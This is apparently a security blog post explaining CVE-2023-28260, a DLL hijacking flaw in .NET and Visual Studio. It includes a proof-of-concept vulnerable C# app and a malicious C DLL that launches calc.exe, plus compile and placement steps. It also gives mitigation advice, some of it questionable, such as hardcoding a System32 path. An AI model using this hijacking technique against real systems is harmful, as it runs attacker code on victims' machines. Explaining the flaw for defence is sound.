
On April 11, 2023, Microsoft disclosed CVE-2023-28260, a significant vulnerability in .NET and Visual Studio. This CVE describes a scenario where an attacker can exploit *DLL hijacking* in .NET applications, potentially resulting in remote code execution (RCE). In this post, we'll break down what happened, why it matters, show how such attacks work with code examples, and guide you in preventing exploitation.
Before we dive into the CVE specifics, let's clarify DLL hijacking
- DLL hijacking occurs when an application loads a malicious Dynamic Link Library (DLL) rather than the intended, legitimate one.
- If an attacker tricks an app into loading their DLL, their code will run in the context of the app, possibly with high privileges.
Affected products: Several versions of Microsoft .NET, Visual Studio
> Summary:
> If a .NET application loads a DLL from its own directory (or a writable, attacker-controlled directory), and an attacker drops a malicious DLL with the same name as a missing DLL, the app will load and execute that code.
How Does the Attack Work?
1. Find a Vulnerable App: Attacker identifies a .NET app searching for a DLL in its directory, but that DLL is missing.
Drop Malicious DLL: The attacker places a malicious DLL with the same name in that directory.
3. Trigger Execution: When the application starts, it loads the attacker's DLL, resulting in arbitrary code execution.
Classic scenario
- The user opens a document or a project file sitting in a directory that also contains the malicious DLL.
Simple Code Example (Proof of Concept)
Let's see a simplified vulnerable .NET application that tries to load a non-existent DLL.
// VulnerableApp.cs
using System;
using System.Runtime.InteropServices;
class Program
{
[DllImport("samplelib.dll")]
public static extern int SampleFunction();
static void Main(string[] args)
{
try
{
int result = SampleFunction();
Console.WriteLine($"Result: {result}");
}
catch (Exception ex)
{
Console.WriteLine($"Error: {ex.Message}");
}
}
}
This app calls a function from samplelib.dll.
- If this DLL is missing in system directories, Windows will look in the application's directory for it.
Example Malicious DLL (C code)
// samplelib.c
#include <windows.h>
BOOL APIENTRY DllMain(HMODULE hModule, DWORD ul_reason_for_call, LPVOID lpReserved) {
MessageBoxA(NULL, "You have been hijacked!", "DLL Hijack", MB_OK);
return TRUE;
}
__declspec(dllexport) int SampleFunction() {
system("calc.exe"); // Open Calculator as PoC
return 42;
}
Compile with
cl /LD samplelib.c
Place this DLL next to the vulnerable application and run it. Calculator will open, showing the attack succeeded.
Real-World Exploitation
Attackers often use this method via remote file shares (e.g., .zip files or network shares), luring users into opening files from directories they control. Sometimes, they chain this with phishing, asking users to "just open this project/file." If Visual Studio or another .NET app loads from that directory, the DLL executes.
Exploit Details
- Pre-requisite: Attacker can write to the app directory or convince you to open files from a directory they control.
For further research and live exploit samples, check
- HarmJy - DLL Hijacking (Excellent theory and samples)
- Google Project Zero - Windows DLL Search Order Hijacking
- Microsoft Security Advisory - CVE-2023-28260 (Official details)
Never Open Files from Untrusted Sources:
Don’t run applications or open projects from directories provided by strangers, including network shares or downloads.
Example of safer DLL loading in C#
[DllImport(@"C:\Windows\System32\samplelib.dll")]
public static extern int SampleFunction();
Conclusion
CVE-2023-28260 highlights how even modern frameworks like .NET can be vulnerable to classic DLL hijacking if not careful. Keeping your software updated and following best practices for DLL loading will go a long way in defending against such attacks.
References & Further Reading
- CVE-2023-28260 - Microsoft
- SpecterOps DLL Hijacking Explained
- Mitre Entry - CVE-2023-28260
Stay safe and keep your development environments secure!
*(This post is exclusive and tailored for better understanding and practical reference regarding CVE-2023-28260 and DLL hijacking in .NET applications.)*
Timeline
Published on: 04/11/2023 21:15:00 UTC
Last modified on: 04/18/2023 20:49:00 UTC